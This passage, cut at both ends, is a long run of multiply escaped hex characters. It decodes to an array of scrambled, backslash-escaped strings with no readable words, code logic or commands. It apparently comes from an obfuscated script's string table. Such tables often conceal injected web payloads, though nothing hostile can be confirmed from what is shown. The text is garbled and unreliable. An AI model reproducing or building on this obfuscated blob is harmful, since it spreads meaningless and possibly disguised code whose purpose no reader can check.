x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5